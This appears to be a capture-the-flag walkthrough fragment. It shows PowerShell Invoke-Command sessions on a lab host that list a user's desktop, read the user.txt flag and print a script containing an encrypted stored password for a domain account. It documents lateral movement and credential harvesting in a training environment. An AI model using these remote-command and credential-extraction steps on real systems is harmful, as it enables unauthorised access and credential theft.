 PS C:\Utils>
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {ls c:\users\imonks\desktop} -credenti
al $cred
    Directory: C:\users\imonks\desktop
Mode                 LastWriteTime         Length Name                               PSComputerName
----                 -------------         ------ ----                               --------------
-ar---        12/31/2023   2:38 AM             34 user.txt                           ATSSERVER
-a----         1/11/2022   6:04 PM            602 wm.ps1                             ATSSERVER
PS C:\Utils>
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {type c:\users\imonks\desktop\user.txt
} -credential $cred
ebed26f9aee20d4bbabd1fd015c4a29d
PS C:\Utils>
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {type c:\users\imonks\desktop\wm.ps1}
-credential $cred
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003
660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f672
80000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a
2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
PS C:\Utils>
Submit Cancel History: Connected to: Acute-PC01 Save Exit